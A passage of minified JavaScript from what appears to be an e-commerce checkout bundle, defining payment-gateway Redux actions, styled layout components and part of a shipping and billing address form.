a=function(e){return{type:r.SET_ADDR_CONTACT_EDIT_EXPANDED,expanded:e}},o=function(e){return{type:r.SET_ADDR_SHIPPING_EDIT_EXPANDED,expanded:e}},i=function(e){return{type:r.SET_ADDR_PROVIDER,provider:e}},c=function(e){return{type:r.SET_PAYPAL_ADDR,addr:e}},u=function(e){return{type:r.SET_PAYPAL_TRANSACTION,inProgress:e}},l=function(e){return{type:r.SET_PAYPAL_EXECUTE_LOADING,isLoading:e}},s=function(e){return{type:r.SET_ASIABILL_LOCAL_PAYMENT_EXECUTE_LOADING,isLoading:e}},d=function(e){return{type:r.SET_SPREEDLY_EXECUTE_LOADING,loading:e}},p=function(e){return{type:r.SET_PCI_CREDIT_CARD_EXECUTE_LOADING,loading:e}},_=function(e){return{type:r.SET_SHIPPING_ADDR_CHECKING,checking:e}},m=function(e){return{type:r.SET_SHIPPING_ADDR_CONFIRMED,confirmed:e}},f=function(e){return{type:r.SET_SHIPPING_METHOD_CHECKING,checking:e}},b=function(e){return{type:r.SET_SHIPPING_METHOD_CONFIRMED,confirmed:e}},h=function(e){return{type:r.SET_PAYPAL_ACP_EXECUTE_LOADING,isLoading:e}},E=function(e){return{type:r.SET_PAYPAL_ACP_HOSTED_FIELD_LOADED,isLoaded:e}},O=function(){return{type:r.RESET_ASIABILL_PAYMENT_METHOD}},g=function(e){return{type:r.SET_ASIABILL_PAYMENT_METHOD,paymentMethod:e}},y=function(e){return{type:r.SET_ASIABILL_CRREDIT_CARD_EXECUTE_LOADING,isLoading:e}},v=function(e,t,n){return{type:r.SET_SQUARE_TOKEN,isSet:e,sourceId:t,token:n}},A=function(e){return{type:r.SET_SQUARE_CREDIT_CARD_EXECUTE_LOADING,isLoading:e}},I=function(e){return{type:r.SET_PAYPAL_V1_SDK_WALLET,wallet:e}},R=function(e){return{type:r.SET_OCEAN_PAYMENT_EXECUTE_LOADING,isLoading:e}},T=function(e){return{type:r.SET_OCEAN_PAYMENT_CALLBACK_DATA,data:e}},D=function(e){return{type:r.SET_ADDITIONAL_LOADING,isLoading:e}};t.b={initialize:function(e){return{type:r.INITIALIZE,payload:e}},setAddrContactEditExpanded:a,setAddrShippingEditExpanded:o,onPaypalOnAuthToShipping:function(){return{type:r.PAYPAL_ON_AUTHORIZE_TO_SHIPPING_CONFIRM}},setOrderStatusURL:function(e){return{type:r.SET_ORDER_STATUS_URL,url:e}},setAddrProvider:i,setPaypalAddr:c,setPaypalTransInProgress:u,queryPaypalConfirmation:function(){return{type:r.QUERY_PAYPAL_CONFIRMATION}},executePaypalPayment:function(e){return{type:r.EXECUTE_PAYPAL_PAYMENT,addrProvider:e}},executeAsiabillLocalPayment:function(e){return{type:r.EXECUTE_ASIABILL_LOCAL_PAYMENT,method:e}},setPaypalExecuteLoading:l,setAsiabillLocalPaymentExecuteLoading:s,queryAsiabillLocalPaymentConfirmation:function(){return{type:r.QUERY_ASIABILL_LOCAL_PAYMENT_CONFIRMATION}},checkPaypalExecuteConfirmation:function(){return{type:r.CHECK_PAYPAL_EXECUTE_CONFIRMATION}},executeSpreedlyPayment:function(){return{type:r.EXECUTE_SPREEDLY_PAYMENT}},setSpreedlyLoading:d,checkCreditCardExecuteConfirmation:function(){return{type:r.CHECK_CREDIT_CARD_EXECUTE_CONFIRMATION}},executePCICreditCardPayment:function(){return{type:r.EXECUTE_PCI_CREDIT_CARD_PAYMENT}},setPCICreditCardLoading:p,checkPCICreditCardExecuteConfirmation:function(){return{type:r.CHECK_PCI_CREDIT_CARD_EXECUTE_CONFIRMATION}},setSendInitialAnalytics:function(e){return{type:r.SET_SEND_INITIAL_ANALYTICS,send:e}},setShippingAddrChecking:_,setShippingAddrConfirmed:m,setShippingMethodChecking:f,setShippingMethodConfirmed:b,checkContactAndShipping:function(){return{type:r.CHECK_CONTACT_AND_SHIPPING_ADDR}},checkShippingMethod:function(){return{type:r.CHECK_SHIPPING_METHOD}},sendThreeDSTXNToken:function(e){return{type:r.SEND_THREE_DS_TXN_TOKEN,token:e}},executePayPalACP:function(){return{type:r.EXECUTE_PAYPAL_ACP}},setPayPalACPExecuteLoading:h,setPayPalACPHostedFieldsLoaded:E,checkStripeWalletExecuteConfirmation:function(){return{type:r.CHECK_STRIPE_WALLET_EXECUTE_CONFIRMATION}},resetAsiabillPaymentMethod:O,setAsiabillPaymentMethod:g,executeAsiabillCreditCardPayment:function(){return{type:r.EXECUTE_ASIABILL_CREDIT_CARD_PAYMENT}},setAsiabillCreditCardExecuteLoading:y,setAsiabillErrorMsg:function(e){return{type:r.SET_ASIABILL_ERROR_MSG,msg:e}},sendAsiabillThreeDSResult:function(){return{type:r.SEND_ASIABILL_THREE_DS_RES}},setSquareToken:v,executeSquareCreditCardPayment:function(){return{type:r.EXECUTE_SQUARE_CREDIT_CARD_PAYMENT}},setSquareCreditCardExecuteLoading:A,sendPCI3DSResult:function(){return{type:r.SEND_PCI_3DS_RES}},queryPayPalV2PaymentConfirmation:function(){return{type:r.QUERY_PAYPAL_V2_PAYMENT_CONFIRMATION}},setPayPalV1SDKWallet:I,checkPaypalAPGPExecuteConfirmation:function(){return{type:r.CHECK_PAYPAL_APGP_EXECUTE_CONFIRMATION}},executeOceanPayment:function(){return{type:r.EXECUTE_OCEAN_PAYMENT}},setOceanPaymentExecuteLoading:R,queryOceanPaymentConfirmation:function(){return{type:r.QUERY_OCEAN_PAYMENT_CONFIRMATION}},setOceanPaymentCallBackData:T,redirectPaymentReturn:function(){return{type:r.REDIRECT_PAYMENT_RETURN}},proxyThreeDS:function(){return{type:r.PROXY_THREE_DS}},executeAdditionalPayment:function(e){return{type:r.EXECUTE_ADDITIONAL_PAYMENT,flow:e.flow,gateway:e.gateway,payWith:e.payWith}},setAdditionalExecuteLoading:D,queryCommonPaymentConfirmation:function(){return{type:r.QUERY_COMMON_PAYMENT_CONFIRMATION}}}},"950deb6260a0fca4aa5a":function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),function(e){e.GO_TO_SHIPPING_ADDR="@funnel/navigation/GO_TO_SHIPPING_ADDR",e.GO_TO_SHIPPING_METHOD="@funnel/navigation/GO_TO_SHIPPING_METHOD",e.GO_TO_PAYMENT_METHOD="@funnel/navigation/GO_TO_PAYMENT_METHOD"}(r||(r={}));t.b={goToShippingAddr:function(){return{type:r.GO_TO_SHIPPING_ADDR}},goToShippingMethod:function(){return{type:r.GO_TO_SHIPPING_METHOD}},goToPaymentMethod:function(){return{type:r.GO_TO_PAYMENT_METHOD}}}},"95c4a6cbda0e5e05e918":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("0b3cb19af78752326f59"),c=i.d.div.withConfig({componentId:"sc-1847mb1-0"})(["margin:2rem 0 1rem;@media screen and (max-width:","rem){margin:1.3rem 0 0.5rem;}"],o.l),u=i.d.span.withConfig({componentId:"sc-1847mb1-1"})(["color:",";font-size:1.28571em;line-height:1.3em;padding:0.14286rem 0.42143rem;"],(function(e){return e.fontColor}));t.a=function(e){var t=e.children,n=e.color,r=e.style,i=n||o.f;return a.a.createElement(c,{style:r||null},a.a.createElement(u,{fontColor:i},t||null))}},"96f1cb09178b9d87bd40":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("a0126c6f00ef5171f25f"),i=n("08436914d2403449dace");t.a=a.a.memo((function(e){var t=a.a.useContext(o.a).translations,n=e.t,r=e.values;return t[n]?a.a.createElement(a.a.Fragment,null,Object(i.a)(t[n],r)):e.default?a.a.createElement(a.a.Fragment,null,Object(i.a)(e.default,e.values)):a.a.createElement(a.a.Fragment,null,Object(i.a)(n,e.values))}))},"9ea1a8e1e17268877699":function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("32486f6b1f4642cc3170"),a=Object(r.createSelector)([function(e){return e.get("session").toJS()}],(function(e){return e}))},a0126c6f00ef5171f25f:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("8af190b70a6bc55c6f1b"),a=n.n(r).a.createContext({translations:{}})},a273228718421e9a7810:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("31a4b6ae9e7145c2281f"),i=n("0b3cb19af78752326f59").d.div.withConfig({componentId:"j0bnvf-0"})(["position:relative;text-align:right;"]);t.a=a.a.memo((function(e){var t=e.cloudStorageURL,n=e.globalLogo,r=e.logo,c=e.logoWidth,u=e.logoPadding,l=e.logoAlignment,s=e.textAlignment,d=e.bannerImage,p=e.bannerImageWidth,_=e.bannerImagePadding,m=e.bannerImageAlignment,f=e.color,b=e.name,h=e.linkToStoreDisable;return a.a.createElement(i,null,a.a.createElement(o.c,{url:"".concat(t).concat(r),width:c,logo:r,alignment:l,padding:u,mode:e.mode,linkToStoreDisable:h,globalLogo:n,name:b,style:{textAlign:s},cloudStorageURL:t,textAlignment:s,color:f}),d?a.a.createElement(o.b,{url:"".concat(t).concat(d),width:p,alignment:m,padding:_}):null)}))},a5d5b2dd51f9894c6164:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("bc6d17e6f2d6bf5e7d94"),c=n("0b3cb19af78752326f59"),u=c.d.div.withConfig({componentId:"sc-1lh7g5o-0"})(["display:flex;flex-direction:row;width:100%;margin:0;padding:0;color:",";"],(function(e){return e.color})),l=c.d.div.withConfig({componentId:"sc-1lh7g5o-1"})(["display:flex;flex-direction:column;flex-grow:2;@media screen and (min-width:","rem){flex-direction:row;}"],o.l),s=c.d.div.withConfig({componentId:"sc-1lh7g5o-2"})(["opacity:0.74;font-size:0.875rem;min-width:5rem;"]),d=c.d.div.withConfig({componentId:"sc-1lh7g5o-3"})(["font-size:0.875rem;margin-top:0.35rem;opacity:",";user-select:",";transition:opacity 0.3s ease-in-out;@media screen and (min-width:","rem){margin-top:0;}"],(function(e){return e.dim?.4:1}),(function(e){return e.dim?"none":"auto"}),o.l),p=c.d.div.withConfig({componentId:"sc-1lh7g5o-4"})(["color:",";font-size:0.75rem;text-align:right;min-width:5rem;"],(function(e){return e.linkColor})),_=c.d.span.withConfig({componentId:"sc-1lh7g5o-5"})(["opacity:0.74;cursor:pointer;user-select:none;&:hover{opacity:1;}"]);function m(e){return(m="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function b(e){return(b=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function E(e,t){return(E=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g=function(e){function t(e){var n,r,a;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,a=b(t).call(this,e),n=!a||"object"!==m(a)&&"function"!==typeof a?h(r):a,O(h(n),"handleOnClick",(function(){n.props.onClick&&n.props.onClick()})),O(h(n),"handleArrow",(function(){n.props.arrowOnClick&&n.props.arrowOnClick(),n.props.onClick&&n.props.onClick()}));var o="up";return e&&e.arrowExpand&&(o="down"),n.state={arrowDirection:o},n}var n,r,o;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&E(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.arrowExpand!==this.props.arrowExpand?{arrowExpand:this.props.arrowExpand}:null}},{key:"componentDidUpdate",value:function(e,t,n){n&&(n.arrowExpand?this.setState({arrowDirection:"down"}):this.setState({arrowDirection:"up"}))}},{key:"render",value:function(){var e=this.props,t=e.color,n=e.linkColor,r=e.label,o=e.dimContent,c=e.content,m=e.link,f=e.children,b=e.arrow,h=e.arrowColor,E={width:.7*e.fontSize,position:"relative",marginRight:"0.25rem",cursor:"pointer"};return a.a.createElement(a.a.Fragment,null,a.a.createElement(u,{color:t},a.a.createElement(l,null,a.a.createElement(s,null,r),a.a.createElement(d,{dim:o},c)),m&&a.a.createElement(p,{linkColor:n},a.a.createElement(_,{onClick:this.handleOnClick},m)),b&&a.a.createElement("div",{onClick:this.handleArrow},a.a.createElement(i.a,{direction:this.state.arrowDirection,color:h,style:E}))),f)}}])&&f(n.prototype,r),o&&f(n,o),t}(a.a.Component);O(g,"defaultProps",{color:o.f,linkColor:o.f,fontSize:o.i});t.a=g},a83cea560da1ad6942ae:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("a990ff0031ea97d9aa74"),i=n("0b3cb19af78752326f59").d.div.withConfig({componentId:"sc-1l4f5yc-0"})(["margin:0;padding:0;font-size:0.875rem;"]);t.a=function(e){var t=e.children;return a.a.createElement(o.c,null,a.a.createElement(o.d,null,a.a.createElement(i,null,t||null)))}},a990ff0031ea97d9aa74:function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i})),n.d(t,"e",(function(){return c})),n.d(t,"c",(function(){return u})),n.d(t,"d",(function(){return l}));var r=n("0b3cb19af78752326f59"),a=n("c56a4a78e78919453d59"),o=r.d.div.withConfig({componentId:"oyy3nn-0"})(["font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';display:flex;flex-direction:row;flex-wrap:nowrap;margin:0;padding:0;width:100vw;min-height:100vh;box-sizing:border-box;background-color:",";"],(function(e){return e.bgColor})),i=r.d.div.withConfig({componentId:"oyy3nn-1"})(["position:relative;width:100%;min-height:100vh;@media screen and (min-width:","rem){width:","%;border-right:1px solid ",";}"],a.k,(function(e){return e.fullWidth?100:57}),(function(e){var t=e.rightBorderColor;return e.fullWidth?"transparent":t})),c=r.d.div.withConfig({componentId:"oyy3nn-2"})(["width:0;background-color:",";@media screen and (min-width:","rem){width:",";}"],(function(e){return e.sideBarColor}),a.k,(function(e){return e.fullWidth?"0":"43%"})),u=r.d.div.withConfig({componentId:"oyy3nn-3"})(["position:relative;width:100%;"]),l=r.d.div.withConfig({componentId:"oyy3nn-4"})(["position:relative;width:100%;@media screen and (min-width:","rem){float:right;top:0;right:3.3rem;width:85%;max-width:37rem;}"],a.k)},af3dc327938c15eceb1f:function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return o})),n.d(t,"c",(function(){return i})),n.d(t,"b",(function(){return c}));var r=n("32486f6b1f4642cc3170"),a=Object(r.createSelector)([function(e){return e.get("layout").get("associate_address",!0)}],(function(e){return e})),o=Object(r.createSelector)([function(e){var t=e.get("layout"),n="not_loaded";if(t){var r=t.toJS();r&&r.paypal_acp_hosted_fields_status&&(n=r.paypal_acp_hosted_fields_status)}return n}],(function(e){return e})),i=Object(r.createSelector)([function(e){var t=e.get("layout"),n=!1;if(t){var r=t.toJS();r&&r.paypal_acp_loaded&&(n=!0)}return n}],(function(e){return e})),c=Object(r.createSelector)([function(e){return e.get("layout").toJS()}],(function(e){return e}))},b4b034bea511405c6dce:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59").d.div.withConfig({componentId:"wuflw3-0"})(["color:",";font-size:","px;font-weight:700;width:100%;padding:0.5rem 0.75rem;box-sizing:border-box;background-color:",";text-align:",";"],(function(e){return e.color}),(function(e){return e.fontSize}),(function(e){return e.backgroundColor}),(function(e){return e.textAlign}));t.a=a.a.memo((function(e){if(e&&e.settings&&e.settings.greeting){var t=e.settings,n=t.greeting_bg_color,r=t.greeting_font_size,i=t.greeting_font_color,c=t.greeting_alignment;return a.a.createElement(o,{color:i,backgroundColor:n,fontSize:r,textAlign:c},e.settings.greeting)}return null}))},b7694db60e11f8763a62:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("e002f17e05436ec21f38"),i=n("c7a56f3e03e0eaf4895a"),c=n("c56a4a78e78919453d59"),u="#484848";function l(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}var s=a.a.memo((function(e){var t=e.arrowDivider,n=void 0===t||t,r=e.iconOpacity,o=void 0===r?"0.5":r,i=l(e,["arrowDivider","iconOpacity"]),c=i.color?i.color:u;return a.a.createElement("svg",{version:"1.1",viewBox:"0 0 21 19"},a.a.createElement("g",{fill:"none",fillRule:"evenodd"},a.a.createElement("g",{fill:c},a.a.createElement("g",null,n&&a.a.createElement("path",{d:"M0 0h1v19H0V0z",fillOpacity:"0.15"}),a.a.createElement("path",{d:"M11 8h10l-5 5-5-5z",fillOpacity:o})))))})),d=n("0b3cb19af78752326f59"),p=d.d.div.withConfig({componentId:"uepder-0"})(["display:block;width:100%;padding:0.42857em;box-sizing:border-box;font-size:14px;line-height:1.3em;margin:0;height:4.2em;"]),_=d.d.div.withConfig({componentId:"uepder-1"})(["position:relative;width:100%;"]),m=d.d.div.withConfig({componentId:"uepder-2"})(["position:relative;margin:0;padding:0;"]),f=d.d.label.withConfig({componentId:"uepder-3"})(["font-size:0.85714em;font-weight:normal;position:absolute;top:0;width:100%;margin-top:0.42857em;margin-left:1px;padding:0 0.91667em;user-select:none;pointer-events:none;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box;color:",";transform:none;z-index:2;transition:all 0.2s ease-out;"],(function(e){return e.color})),b=d.d.div.withConfig({componentId:"uepder-4"})(["position:absolute;z-index:1;top:0;right:0;bottom:0;margin:1.1em 0.9em 0 0;padding:0;width:1.6em;"]),h=d.d.div.withConfig({componentId:"uepder-5"})(["position:absolute;background-color:",";top:0;left:0;padding:0;margin:0;width:100%;z-index:1;border-radius:5px;"],(function(e){return e.bgColor})),E=d.d.div.withConfig({componentId:"uepder-6"})(["position:relative;background-color:transparent;top:0;left:0;width:100%;height:100%;z-index:4;"]),O=d.d.select.withConfig({componentId:"uepder-7"})(["padding:1.7em 0.78571em 0.35714em;color:",";background-color:transparent;cursor:default;outline-width:0;background-clip:padding-box;border-radius:5px;display:block;box-sizing:border-box;width:100%;height:3.475em;word-break:normal;text-transform:none;font:inherit;margin:0;appearance:none;transition:all 0.2s ease-out;"],(function(e){return e.color})),g=d.d.option.withConfig({componentId:"uepder-8"})(["background-color:",";color:",";font-weight:normal;display:block;white-space:pre;min-height:1.2em;padding:0 2px 1px;word-break:normal;text-transform:none;line-height:normal;"],(function(e){return e.bgColor}),(function(e){return e.color}));function y(e){return(y="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(){return(v=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function A(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function I(e){return(I=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function R(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function T(e,t){return(T=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function D(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var C=function(e){function t(e){var n,r,o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,o=I(t).call(this,e),n=!o||"object"!==y(o)&&"function"!==typeof o?R(r):o,D(R(n),"inputRef",void 0),D(R(n),"setFocus",(function(){if(n.inputRef&&n.inputRef.current){var e=n.inputRef.current;e&&e instanceof HTMLSelectElement&&e.focus()}})),D(R(n),"handleOnChange",(function(e){var t=e.target.value;n.setState({value:t}),n.props.onChange&&n.props.onChange(e)})),D(R(n),"handleOnBlur",(function(){n.setState({focused:!1})})),D(R(n),"handleOnFocus",(function(){n.setState({focused:!0})})),n.inputRef=a.a.createRef(),n.state={value:e.initialValue?e.initialValue:"",focused:!1},n}var n,r,o;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&T(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.initialValue!==this.props.initialValue?{initialValue:this.props.initialValue}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.initialValue;this.setState({value:r})}}},{key:"render",value:function(){var e=this.props,t=e.label,n=e.options,r=e.color,o=e.bgColor,i=e.borderColor,c=e.highlightColor,u=e.warningColor,l=e.style,d=e.error,y=e.autoComplete,A=e.dataAttributes,I=e.readOnly,R=e.arrowDivider,T=e.iconOpacity,D=e.showBoxShadow,C=[];n.forEach((function(e,t){var n=e.title,i=e.value,c=e.disabled;C.push(a.a.createElement(g,{key:"o".concat(t),value:i,color:r,bgColor:o,disabled:c},n))}));var S=D?"".concat(d?u:c," 0 0 0 1px"):"none",P=this.state.focused||d?{border:"1px ".concat(d?u:c," solid"),boxShadow:S}:{border:"1px ".concat(i," solid"),boxShadow:"none"},N=this.state.focused?{opacity:1}:{opacity:.75};return a.a.createElement(p,{style:l||null},a.a.createElement(_,null,a.a.createElement(m,null,a.a.createElement(f,{style:N,color:d?u:r},d||t)),a.a.createElement(h,{bgColor:o},a.a.createElement(E,null,a.a.createElement(O,v({ref:this.inputRef,color:r,value:this.state.value,onBlur:this.handleOnBlur,onFocus:this.handleOnFocus,onChange:this.handleOnChange,style:P,autoComplete:y,disabled:I},A),C)),a.a.createElement(b,null,a.a.createElement(s,{color:r,arrowDivider:R,iconOpacity:T})))))}}])&&A(n.prototype,r),o&&A(n,o),t}(a.a.Component);D(C,"defaultProps",{color:c.f,bgColor:c.o,borderColor:c.c,highlightColor:c.f,warningColor:c.b,error:"",onChange:null,readOnly:!1});var S=C,P=n("f739205e20a2fde8e0bb"),N=n("469a5bd0110ba29c2745");function k(e){return(k="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){F(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function L(e){return(L=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function U(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function M(e,t){return(M=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function F(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var H=function(e){function t(e){var n,r,c;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,c=L(t).call(this,e),n=!c||"object"!==k(c)&&"function"!==typeof c?U(r):c,F(U(n),"addressRef",void 0),F(U(n),"cityRef",void 0),F(U(n),"handleOnFirstNameChange",void 0),F(U(n),"debouncedOnFirstNameChange",void 0),F(U(n),"handleOnFirstNameBlur",void 0),F(U(n),"debouncedOnFirstNameBlur",void 0),F(U(n),"handleOnLastNameChange",void 0),F(U(n),"debouncedOnLastNameChange",void 0),F(U(n),"handleOnLastNameBlur",void 0),F(U(n),"debouncedOnLastNameBlur",void 0),F(U(n),"handleOnCompanyChange",void 0),F(U(n),"debouncedOnCompanyChange",void 0),F(U(n),"handleOnCompanyBlur",void 0),F(U(n),"debouncedOnCompanyBlur",void 0),F(U(n),"handleOnAddr1Change",void 0),F(U(n),"debouncedOnAddr1Change",void 0),F(U(n),"handleOnAddr2Change",void 0),F(U(n),"debouncedOnAddr2Change",void 0),F(U(n),"handleOnCityChange",void 0),F(U(n),"debouncedOnCityChange",void 0),F(U(n),"handleOnZipChange",void 0),F(U(n),"debouncedOnZipChange",void 0),F(U(n),"handleOnPhoneChange",void 0),F(U(n),"debouncedOnPhoneChange",void 0),F(U(n),"handleOnPhoneBlur",void 0),F(U(n),"debouncedOnPhoneBlur",void 0),F(U(n),"autocompleteAddress",void 0),F(U(n),"handleAutocompleteRoute",void 0),F(U(n),"handleAutocompleteOthers",void 0),F(U(n),"handleAutocompleteAddress",void 0),F(U(n),"handleOnTaxIDChange",void 0),F(U(n),"debouncedOnTaxIDChange",void 0),F(U(n),"handleOnTaxIDBlur",void 0),F(U(n),"debouncedOnTaxIDBlur",void 0),F(U(n),"handleOnCountryChange",(function(e,t){return function(r){if(r&&r.target&&r.target.value){var a=r.target.value;o.e[a]&&n.props.inputActions.changeAddrCountry(e,o.e[a].value,r.target.value)}"shipping_address"===e&&(n.props.inputActions.changeTaxID(""),n.props.errorActions.set("tax_id",""),n.setState({tax_id:""})),n.props.error.address_input_error&&(n.props.error.shipping_address.zip||n.props.error.billing_address.zip)&&n.props.errorActions.setAddrErrorByType(e,"zip",""),t&&n.props.errorActions.setAddrErrorByType(e,"country_code","")}})),F(U(n),"handleOnProvinceChange",(function(e,t){return function(r){if(r&&r.target&&r.target.value){var a,o=r.target.value,i="billing_address"===e?n.props.layout.billing_provinces:n.props.layout.shipping_provinces;if(i){var c=!0,u=!1,l=void 0;try{for(var s,d=i[Symbol.iterator]();!(c=(s=d.next()).done);c=!0){var p=s.value;if(p&&p.code&&p.code===o&&p.value){a=p.value;break}}}catch(e){u=!0,l=e}finally{try{c||null==d.return||d.return()}finally{if(u)throw l}}o&&a&&n.props.inputActions.changeAddrProvince(e,a,r.target.value)}}n.props.error.address_input_error&&(n.props.error.shipping_address.zip||n.props.error.billing_address.zip)&&n.props.errorActions.setAddrErrorByType(e,"zip",""),t&&n.props.errorActions.setAddrErrorByType(e,"province_code","")}})),F(U(n),"renderFields",(function(e,t){var r=n.props.settings,c=r.addr2_requirement,u=r.company_name_requirement,l=r.phone_requirement;if(e){if(1===e.length)return e[0]===o.b&&"hidden"===c?null:e[0]===o.d&&"hidden"===u?null:e[0]===o.i&&"hidden"===l?null:n.renderField(e[0]);var s=[],d=0;return e.forEach((function(e){e===o.b&&"hidden"===c?d+=1:e===o.d&&"hidden"===u?d+=1:e===o.i&&"hidden"===l?d+=1:s.push(n.renderField(e))})),a.a.createElement(i.a,{key:t,length:e.length-d},s)}return null})),F(U(n),"renderField",(function(e){switch(e){case o.g:return n.renderFirstName();case o.h:return n.renderLastName();case o.d:return n.renderCompanyName();case o.a:return n.renderAddr1();case o.b:return n.renderAddr2();case o.c:return n.renderCity();case o.f:return n.renderCountry();case o.j:return n.renderProvince();case o.l:return n.renderZip();case o.i:return n.renderPhoneNumber();case o.k:return"shipping_address"===n.props.type?n.renderTaxID():null;default:return null}})),F(U(n),"renderFirstName",(function(){var e=n.state.auto,t=n.props,r=t.type,o=t.readOnly,i="billing_address"===r?n.props.input.billing_address.first_name:n.props.input.shipping_address.first_name,c="billing_address"===r?n.props.error.billing_address.first_name:n.props.error.shipping_address.first_name,u=n.props.settings,l=u.input_color,s=u.input_bg_color,d=u.input_border_color,p=u.highlight_color,_=u.warning_color,m=u.first_name_required,f=n.props.locale,b=f.FIRST_NAME?f.FIRST_NAME:"First Name",h=f.OPTIONAL?f.OPTIONAL:"optional",E=m?"":" (".concat(h,")");return a.a.createElement(P.a,{key:"".concat(e,"fn"),label:"".concat(b).concat(E),autoComplete:"".concat(e," given-name"),initialValue:i,controlledValue:n.state.first_name,color:l,bgColor:s,borderColor:d,highlightColor:p,warningColor:_,error:f[c],onChange:n.handleOnFirstNameChange,onBlur:n.handleOnFirstNameBlur,readOnly:o})})),F(U(n),"renderLastName",(function(){var e=n.state.auto,t=n.props,r=t.type,o=t.readOnly,i="billing_address"===r?n.props.input.billing_address.last_name:n.props.input.shipping_address.last_name,c="billing_address"===r?n.props.error.billing_address.last_name:n.props.error.shipping_address.last_name,u=n.props.settings,l=u.input_color,s=u.input_bg_color,d=u.input_border_color,p=u.highlight_color,_=u.warning_color,m=n.props.locale,f=m.LAST_NAME?m.LAST_NAME:"Last Name";return 